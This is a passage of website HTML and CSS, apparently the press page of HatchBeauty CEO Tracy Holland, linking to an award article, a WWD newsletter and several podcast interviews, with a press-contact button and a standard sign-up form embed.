<a class="btn btn--solid btn--small btn--auto" href="https://www.beautypackaging.com/contents/view_breaking-news/2017-07-03/hatchbeautys-co-founder-wins-entrepreneur-of-the-year-award/"   target="_blank" rel="noopener"  kjb-settings-id="sections_1630486008034_blocks_1636019300120_settings_btn_background_color" role="button">
  
    READ MORE
  
</a>

  
  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636018723939 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1636018723939 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636018723939 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636018723939 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636018723939 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1636018723939_settings_width"
  id="block-1636018723939"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<hr style="border: 1px solid #ea5a55;" />

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636022119669 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1636022119669 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636022119669 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636022119669 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636022119669 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1636022119669_settings_width"
  id="block-1636022119669"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3 style="font-family: 'Bebas Neue'; font-weight: 400;"><span style="color: #f15e5b;">Cosmetics Design</span></h3>
<p class="custom-font"><strong><span style="color: #131f35;">Tracy Holland CEO of HatchBeauty honored as Entrepreneur of the Year</span></strong></p>

    






<style>
  #block-1636022119669 .btn {
    color: #ffffff;
    border-color: #f15e5b;
    border-radius: 0px;
    background-color: #f15e5b;
  }
  #block-1636022119669 .btn--outline {
    background: transparent;
    color: #f15e5b;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://www.cosmeticsdesign.com/Article/2017/07/10/Tracy-Holland-CEO-of-HatchBeauty-honored-as-Entrepreneur-of-the-Year"   target="_blank" rel="noopener"  kjb-settings-id="sections_1630486008034_blocks_1636022119669_settings_btn_background_color" role="button">
  
    READ MORE
  
</a>

  
  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636018368102 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1636018368102 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636018368102 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636018368102 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636018368102 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1636018368102_settings_width"
  id="block-1636018368102"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<hr style="border: 1px solid #ea5a55;" />

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1630486008031_9 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1630486008031_9 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1630486008031_9 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1630486008031_9 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1630486008031_9 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1630486008031_9_settings_width"
  id="block-1630486008031_9"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3 style="font-family: 'Bebas Neue'; font-weight: 400;"><span style="color: #f15e5b;">WWD beauty inc.</span></h3>
<p class="custom-font"><strong><span style="color: #131f35;">Words of Wisdom: Admiration Nation</span></strong></p>

    






<style>
  #block-1630486008031_9 .btn {
    color: #ffffff;
    border-color: #f15e5b;
    border-radius: 0px;
    background-color: #f15e5b;
  }
  #block-1630486008031_9 .btn--outline {
    background: transparent;
    color: #f15e5b;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="/resource_redirect/downloads/sites/133771/themes/2148659187/downloads/8a3290ReRaqj8AlvPcyb_Beauty_Inc_Newsletter_3.5.21.pdf"   target="_blank" rel="noopener"  kjb-settings-id="sections_1630486008034_blocks_1630486008031_9_settings_btn_background_color" role="button">
  
    READ MORE
  
</a>

  
  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636019277988 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1636019277988 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636019277988 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636019277988 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636019277988 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1636019277988_settings_width"
  id="block-1636019277988"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<hr style="border: 1px solid #ea5a55;" />

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1630486008031_1 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1630486008031_1 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1630486008031_1 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1630486008031_1 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1630486008031_1 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1630486008031_1_settings_width"
  id="block-1630486008031_1"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3 style="font-family: 'Bebas Neue'; font-weight: 400;"><span style="color: #f15e5b;">Dive Right In Podcast with Dean Sheremet</span></h3>
<p class="custom-font"><strong><span style="color: #131f35;">Interview with Tracy Holland</span></strong></p>

    






<style>
  #block-1630486008031_1 .btn {
    color: #ffffff;
    border-color: #f15e5b;
    border-radius: 0px;
    background-color: #f15e5b;
  }
  #block-1630486008031_1 .btn--outline {
    background: transparent;
    color: #f15e5b;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://podcasts.apple.com/us/podcast/tracy-holland/id1524588585?i=1000510200003"   target="_blank" rel="noopener"  kjb-settings-id="sections_1630486008034_blocks_1630486008031_1_settings_btn_background_color" role="button">
  
    LISTEN HERE
  
</a>

  
  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636018797323 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1636018797323 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636018797323 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636018797323 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636018797323 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1636018797323_settings_width"
  id="block-1636018797323"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<hr style="border: 1px solid #ea5a55;" />

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1630486008031_5 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1630486008031_5 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1630486008031_5 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1630486008031_5 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1630486008031_5 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1630486008031_5_settings_width"
  id="block-1630486008031_5"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3 style="font-family: 'Bebas Neue'; font-weight: 400;"><span style="color: #f15e5b;">the kara goldin show - EP 128</span></h3>
<p class="custom-font"><strong><span style="color: #131f35;">Interview with Tracy Holland </span></strong></p>

    






<style>
  #block-1630486008031_5 .btn {
    color: #ffffff;
    border-color: #f15e5b;
    border-radius: 0px;
    background-color: #f15e5b;
  }
  #block-1630486008031_5 .btn--outline {
    background: transparent;
    color: #f15e5b;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://karagoldin.com/podcast/tracy-holland"   target="_blank" rel="noopener"  kjb-settings-id="sections_1630486008034_blocks_1630486008031_5_settings_btn_background_color" role="button">
  
    LISTEN HERE
  
</a>

  
  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636018044701 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1636018044701 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636018044701 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636018044701 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636018044701 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1636018044701_settings_width"
  id="block-1636018044701"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<hr style="border: 1px solid #ea5a55;" />

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1630486008031_13 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1630486008031_13 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1630486008031_13 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1630486008031_13 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1630486008031_13 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1630486008031_13_settings_width"
  id="block-1630486008031_13"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3 style="font-family: 'Bebas Neue'; font-weight: 400;"><span style="color: #f15e5b;">The Entrepreneur Helping Women Find Their Powerhouse Idea</span></h3>
<p class="custom-font"><strong><span style="color: #131f35;">Tracy Holland - Winged &amp; Ready Podcast</span></strong></p>

    






<style>
  #block-1630486008031_13 .btn {
    color: #ffffff;
    border-color: #f15e5b;
    border-radius: 0px;
    background-color: #f15e5b;
  }
  #block-1630486008031_13 .btn--outline {
    background: transparent;
    color: #f15e5b;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://www.buzzsprout.com/251225/8089802"   target="_blank" rel="noopener"  kjb-settings-id="sections_1630486008034_blocks_1630486008031_13_settings_btn_background_color" role="button">
  
    LISTEN HERE
  
</a>

  
  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1636022103225 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1636022103225 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1636022103225 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1636022103225 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1636022103225 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1636022103225_settings_width"
  id="block-1636022103225"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<hr style="border: 1px solid #ea5a55;" />

  </div>
</div>


        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1630486008031_23 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1630486008031_23 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1630486008031_23 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1630486008031_23 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1630486008031_23 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1630486008034_blocks_1630486008031_23_settings_width"
  id="block-1630486008031_23"
  class="
  block-type--text
  text-left
  col-12
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <style>
  
  #block-1577982541036_0 .btn {
    margin-top: 1rem;
  }
</style>

<h3 style="font-family: 'Bebas Neue'; font-weight: 400;"><span style="color: #f15e5b;">she built it</span></h3>
<p class="custom-font"><strong><span style="color: #131f35;">Stop White Knuckling Your Way Through Life and Start Living Powerfully</span></strong></p>

    






<style>
  #block-1630486008031_23 .btn {
    color: #ffffff;
    border-color: #f15e5b;
    border-radius: 0px;
    background-color: #f15e5b;
  }
  #block-1630486008031_23 .btn--outline {
    background: transparent;
    color: #f15e5b;
  }
</style>

<a class="btn btn--solid btn--small btn--auto" href="https://www.shebuiltit.com/blog/she-built-it-potential-to-powerhouse"   target="_blank" rel="noopener"  kjb-settings-id="sections_1630486008034_blocks_1630486008031_23_settings_btn_background_color" role="button">
  
    READ MORE
  
</a>

  
  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1606258515467" data-section-id="1606258515467"><style>
  
  #section-1606258515467 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #131f35;
  }
  #section-1606258515467 .sizer {
    padding-top: 40px;
    padding-bottom: 40px;
  }
  #section-1606258515467 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1606258515467 .row {
    
  }
  #section-1606258515467 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1606258515467 .sizer {
      padding-top: 60px;
      padding-bottom: 60px;
    }
    #section-1606258515467 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1606258515467 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1606258515467_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1630414986744 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1630414986744 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1630414986744 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1630414986744 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1630414986744 {
      text-align: center;
    }
  }
</style>



<div kjb-settings-id="sections_1606258515467_blocks_1630414986744_settings_width"
  id="block-1630414986744"
  class="
  block-type--cta
  text-center
  col-4
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    






<style>
  #block-1630414986744 .btn {
    color: #ffffff;
    border-color: #f15e5b;
    border-radius: 0px;
    background-color: #f15e5b;
  }
  #block-1630414986744 .btn--outline {
    background: transparent;
    color: #f15e5b;
  }
</style>

<a class="btn btn--solid btn--medium btn--full" href="/cdn-cgi/l/email-protection#4c6c3c3e293f3f0c3c2338292238252d2038233c233b293e2423393f29622f2321" target="_blank" rel="noopener" kjb-settings-id="sections_1606258515467_blocks_1630414986744_settings_btn_background_color" role="button">
  
    CONTACT PRESS
  
</a>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1629794231817" data-section-id="1629794231817"><style>
  
  #section-1629794231817 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #fff6ea;
  }
  #section-1629794231817 .sizer {
    padding-top: 10px;
    padding-bottom: 10px;
  }
  #section-1629794231817 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1629794231817 .row {
    
  }
  #section-1629794231817 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1629794231817 .sizer {
      padding-top: 20px;
      padding-bottom: 30px;
    }
    #section-1629794231817 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1629794231817 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1629794231817_settings_background_color"
  class="section
  
  
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1630415100077 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1630415100077 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1630415100077 {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1630415100077 .block {
      /* default padding for desktop  */
      
      
      /* desktop padding overrides */
      
      
      
      
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1630415100077 {
      text-align: left;
    }
  }
</style>



<div kjb-settings-id="sections_1629794231817_blocks_1630415100077_settings_width"
  id="block-1630415100077"
  class="
  block-type--code
  text-left
  col-10
  
  
  
    
  
  "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds" >
  <div class="block
    box-shadow-none
    "
    
      data-aos="none"
      data-aos-delay="0"
      data-aos-duration="0"
    
    >
    
    <p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" src="https://app.ontraport.com/js/ontraport/opt_assets/drivers/opf.js" data-opf-uid="p2c222351f7" data-opf-params="borderColor=#000000&amp;borderSize=0px&amp;embed=true&amp;formHeight=166&amp;formWidth=100%&amp;popPosition=mc&amp;instance=n518105528">// <![CDATA[

// ]]></script>
</p>

  </div>
</div>


        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1624397603387" data-section-id="1624397603387"><style>
  
  #section-1624397603387 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #f15e5b;
  }
  #section-1624397603387 .sizer {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  #section-1624397603387 .container {
    max-width: calc(1260px + 10px + 10px);
    padding-right: 10px;
    padding-left: 10px;
    
  }
  #section-1624397603387 .row {
    
  }
  #section-1624397603387 .container--full {
    max-width: calc(100% + 10px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1624397603387 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1624397603387 .container {
      max-width: calc(1260px + 40px + 40px);
      padding-right: 40px;
      padding-left: 40px;
    }
    #section-1624397603387 .container--full {
      max-width: calc(100% + 40px + 40px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1624397603387_settings_background_color"
  class="section
  hidden--desktop
  hidden--mobile
   background-light "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
      </div>
    </div>
  </div>
</section>
</div><div id="section-1630415203304" data-section-id="1630415203304"><style>
  
  #section-1630415203304 .section__overlay {
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    background-color: #ed4046;
  }
  #section-1630415203304 .sizer {
    padding-top: 0px;
    padding-bottom: 0px;
  }
  #section-1630415203304 .container {
    max-width: calc(1260px + 30px + 10px);
    padding-right: 30px;
    padding-left: 10px;
    
  }
  #section-1630415203304 .row {
    
  }
  #section-1630415203304 .container--full {
    max-width: calc(100% + 30px + 10px);
  }
  @media (min-width: 768px) {
    
    #section-1630415203304 .sizer {
      padding-top: 0px;
      padding-bottom: 0px;
    }
    #section-1630415203304 .container {
      max-width: calc(1260px + 0px + 0px);
      padding-right: 0px;
      padding-left: 0px;
    }
    #section-1630415203304 .container--full {
      max-width: calc(100% + 0px + 0px);
    }
  }
  
</style>


<section kjb-settings-id="sections_1630415203304_settings_background_color"
  class="section
  
  
   background-dark "
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units="seconds">
  <div class="sizer ">
    
    <div class="section__overlay"></div>
    <div class="container ">
      <div class="row align-items-center justify-content-center">
        
          <!-- removes default padding from card elements -->

<!-- removes default padding when box-shadow is enabled -->

<!-- default padding values -->



<style>
  /* flush setting */
  
  /* margin settings */
  #block-1630415231579 {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1630415231579 .block {
    /* border settings */
    border: 4px none black;
    border-radius: 4px;
    /* background color */
    
    /* default padding for mobile */
    
    
    
    /* mobile padding overrides */
    
    
    
    
    
  }

